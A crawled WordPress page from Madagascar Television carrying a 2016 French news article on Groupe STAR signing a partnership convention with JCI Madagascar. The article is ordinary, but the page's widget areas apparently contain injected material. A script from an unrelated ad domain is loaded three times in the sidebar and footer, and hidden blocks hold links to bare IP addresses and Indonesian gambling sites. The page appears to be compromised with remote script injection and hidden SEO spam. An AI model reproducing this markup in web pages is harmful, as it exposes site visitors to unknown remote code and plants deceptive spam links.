

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/
body_size: 8332
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Groupe STAR : Soutien à la JCI à travers une signature de convention | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Groupe STAR : Soutien à la JCI à travers une signature de convention Flux des commentaires" href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/81372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/" />
<link rel='shortlink' href='https://matv.mg/?p=81372' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fgroupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fgroupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-81372 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/meah-plaidoyer-pour-lintegration-de-la-gestion-de-lhygiene-menstruelle-dans-les-activites-whsh/" rel="prev"><span class="meta-nav">&larr;</span> MEAH : Plaidoyer pour l’intégration de la gestion de l’hygiène menstruelle dans les activités WHSH</a></div>
					<div class="nav-next"><a href="https://matv.mg/liberte-de-presse-miara-manonja-organise-une-grande-marche-mardi/" rel="next">Liberté de presse : “Miara-manonja” organise une grande marche mardi <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-81372" class="post-81372 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Groupe STAR : Soutien à la JCI à travers une signature de convention</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/" title="07:23" rel="bookmark"><span class="entry-date">9 juillet 2016</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Groupe STAR : Soutien à la JCI à travers une signature de convention</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention"><img decoding="async" class="size-medium wp-image-81373 alignleft" style="margin: 5px;" alt="77" src="http://matv.mg/wp-content/uploads/2016/07/779-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2016/07/779-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2016/07/779-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2016/07/779.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Le Groupe STAR a affirmé sa volonté de soutenir la Jeune Chambre Internationale (JCI) dans les projets que celle-ci entend mettre en œuvre pour cette année. A cet effet, le groupe STAR, représenté par son Président Directeur Général Adjoint, Emmanuel De Tailly, a procédé hier à la signature d’une convention de partenariat avec la Jeune Chambre Internationale Madagascar en présence du Vice-Président international de la JCI, Ryad Subratti, actuellement de passage à Madagascar, et de la Présidente de la JCI Madagascar,<span id="more-81372"></span> Aina Razafimandimby. Ce partenariat, signé au siège du Groupe Star à Andraharo, se traduit pour cette année 2016, par un appui aux diverses activités que la JCI Madagascar projette d&rsquo;organiser, entre autres des ateliers, des conférences et des programmes de formation dont les focus principaux sont le social, le leadership et la promotion entrepreneuriale. Emmanuel De Tailly a noté à cette occasion que les 2 entités partagent des valeurs communes, à savoir le changement pour un monde meilleur, le changement de mentalité, la promotion du développement économique, ainsi que des valeurs d&rsquo;excellence telles l&rsquo;intégrité, la performance et le leadership. Le PDGA de la STAR a rappelé que tout ces fondements communs contribuent à la mise en place de projets.<br />
Cette convention de partenariat marque ainsi le début d’une collaboration fructueuse entre une association dévouée à créer et offrir des opportunités de développement aux futurs leaders de la nation, et un Groupe citoyen qui réaffirme son engagement pour le développement de Madagascar.</p>
<p style="text-align: right;"><strong>L.R</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/groupe-star-soutien-a-la-jci-a-travers-une-signature-de-convention/" title="Permalien pour Groupe STAR : Soutien à la JCI à travers une signature de convention" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/meah-plaidoyer-pour-lintegration-de-la-gestion-de-lhygiene-menstruelle-dans-les-activites-whsh/" rel="prev"><span class="meta-nav">&larr;</span> MEAH : Plaidoyer pour l’intégration de la gestion de l’hygiène menstruelle dans les activités WHSH</a></div>
					<div class="nav-next"><a href="https://matv.mg/liberte-de-presse-miara-manonja-organise-une-grande-marche-mardi/" rel="next">Liberté de presse : “Miara-manonja” organise une grande marche mardi <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
